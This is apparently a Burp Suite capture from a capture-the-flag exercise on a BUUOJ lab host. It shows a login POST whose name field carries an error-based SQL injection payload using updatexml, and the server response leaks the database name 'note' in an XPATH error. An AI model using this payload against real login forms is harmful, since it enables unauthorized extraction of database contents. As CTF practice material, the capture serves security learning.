 Request
Pretty Raw Hex
\n
POST /login.php?tips=1 HTTP/1.1
Host: 2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81
Content-Length: 62
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81
Referer: http://2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
name=admin' and updatexml(1,concat(0x7e,database()),1)#&pass=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 12 Nov 2024 08:52:51 GMT
4 Content-Type: text/html
5 Content-Length: 91
6 Connection: keep-alive
7 X-Powered-By: PHP/5.5.9-1ubuntu4.29
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 string(27) "XPATH syntax error: '~note'"
12 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}